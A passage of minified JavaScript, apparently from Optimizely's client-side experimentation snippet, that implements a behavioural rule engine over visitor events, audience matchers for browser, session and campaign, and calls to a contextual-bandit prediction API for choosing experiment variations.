"'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},4990:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(962))}},9304:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9583)),n.registerAudienceMatcher("behavior",e(3678))}},3678:function(n,t,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},9583:function(n,t,e){var i=e(882);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4247))}},4247:function(n,t,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},679:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(2419)),n.registerAudienceMatcher("first_session",e(7910))}},7910:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},2419:function(n,t,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(n,t,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},882:function(n,t,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},8769:function(n,t,e){var i=t,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),c=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),c=e(8673).getFieldValue,s=e(7478),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},6730:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(1135)),n.registerVisitorProfileProvider(e(9619)),n.registerVisitorProfileProvider(e(5552)),n.registerAudienceMatcher("browser_version",e(7536))}},7536:function(n,t,e){var i=e(2902).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},5552:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},1135:function(n,t,e){var i=e(2212);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},821:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6656)),n.registerAudienceMatcher("campaign",e(1679))}},1679:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},6656:function(n,t,e){var i=e(7208);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(n,t,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),c=e(1682);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(n,t,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdateSessionTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},4725:function(n,t,e){e(3624),e(8906);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},1682:function(n,t,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),c=e(5295),s=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global"),p=a.get("stores/layer");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return 